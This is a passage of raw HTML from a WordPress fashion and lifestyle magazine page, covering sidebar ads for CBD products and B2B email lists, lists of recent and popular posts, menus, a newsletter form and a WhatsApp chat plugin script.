href="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4</a></video></div></section><section id="media_image-12" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Beauty Products &#038; Cosmetics Shops Email List and B2B Marketing List</span></h2><a href="https://creativebeartech.com/product/beauty-products-cosmetics-shops-email-list-and-b2b-marketing-list/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_18_Cosmetics_shops_email_list.png" class="image wp-image-694  attachment-full size-full" alt="Beauty Products &amp; Cosmetics Shops Email List and B2B Marketing List" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-7" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Jewelry Stores Email List and Jewelry Contacts Directory</span></h2><a href="https://creativebeartech.com/product/jewelry-stores-email-list-and-jewelry-contacts-directory/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_6_jewellery_stores_and_jewellers_email_list_box.png" class="image wp-image-695  attachment-full size-full" alt="Jewelry Stores Email List and Jewelry Contacts Directory" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-13" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-8" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global B2B Databases &#8211; 400+ Industries</span></h2><a href="https://creativebeartech.com/content/about-us/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800.gif" class="image wp-image-696  attachment-full size-full" alt="Global B2B Databases - 400+ Industries" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_audio-2" class="widget sidebar-widgets widget_media_audio"><h2 class="widget-title"><span>Leading B2B Lead Generation Company in London, UK</span></h2><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-370-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3">https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3</a></audio></section><section id="media_image-14" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-15" class="widget sidebar-widgets widget_media_image"><a href="#"><img width="450" height="298" src="https://fashionlifemag.com/wp-content/uploads/2019/09/small-ads.png" class="image wp-image-3190  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
    <div class="recent-widget widget"> 
		      
        <h2 class="widget-title"><span>Recent Posts</span></h2>        
        <div class="recent-post-widget  clearfix">
                                <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                            Understanding the Power Of CBD Lotion and Why You Need It                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                September 8, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                            Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/DEIDRESCHLABS-0297-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                            The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/07/FLUFFMEDIA-5310-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="How to Make DIY CBD Lotion at Home" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                            How to Make DIY CBD Lotion at Home                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                July 14, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Will-Your-Skin-React-to-CBD-Oil.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Will Your Skin React to CBD Oil" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                            Will Your Skin React to CBD Oil? The Answer Is…Maybe                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                April 6, 2020                            </span>
                                            </div>
                </div>
          </div>
                            </div>
        </div>
                <section id="darpan-flickr-widget-1" class="widget sidebar-widgets widget_darpan_flickr"><h2 class="widget-title"><span>Latest From Flickr</span></h2><div class="flickr-widget"><ul id="rsflicker" class="flickr-list"></ul></div></section>
    <div class="popular_posts style3"> 
      <div class="recent-widget widget popular-widget"> 
		      
        <h2 class="widget-title"><span>Popular News</span></h2>        
        <ul class="recent-post-widget recent-popular-widget widget clearfix">
                                <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Toys For Couples That Will Spice Up Your Sex Life" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                            Best Sex Toys For Couples That Will Spice Up Your Sex Life                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Vibrators For Women: Clit &amp; G-Spot Stimulation" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                            Best Vibrators For Women: Clit &#038; G-Spot Stimulation                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Fifty Shades of Grey Sex Toys" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                            Fifty Shades of Grey Sex Toys                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The Best G-Spot Vibrators for Women to Try this Year!" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                            The Best G-Spot Vibrators for Women to Try this Year!                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-bedroom-essentials-.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Lubes and Condoms: Your Bedroom Essentials" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                            Best Sex Lubes and Condoms: Your Bedroom Essentials                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                            </ul>
        </div>
        </div>
                <section id="media_image-9" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>We Accept Bitcoin for Advertising</span></h2><img width="396" height="163" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Creative_Bear_Tech_We_Accept_Bitcoin_and_Cryptocurrency_Payments.gif" class="image wp-image-698  attachment-full size-full" alt="We Accept Bitcoin for Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-16" class="widget sidebar-widgets widget_media_image"><a href="http://rstheme.com/products/wordpress/darpan/fashion/"><img width="1849" height="2212" src="https://fashionlifemag.com/wp-content/uploads/2019/05/Atouchofawesome_Order-_FO814EC1F0495_00A_00A.png" class="image wp-image-11  attachment-full size-full" alt="Fashion Life Mag - Latest Fashion News, Reviews and Guides" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="nav_menu-1" class="widget sidebar-widgets widget_nav_menu"><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3601"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3622"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3645"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3602"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></section><section id="darpansocialiconwi_widget-1" class="widget sidebar-widgets widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-linkedin"></i></span></a> 
		        </li>
		    		    		    		    		    		         
		</ul></section><section id="text-5" class="widget sidebar-widgets widget_text">			<div class="textwidget"><p>©2019 All Rights Reserved. Developed by <a href="https://rstheme.com/" rel="noopener" target="_blank">RS Theme.</a></p>
</div>
		</section>	    </div>
    </aside>
  <!-- #secondary --> 
</div>      </div>
    </div>
  </div>
</div>
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769825220" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
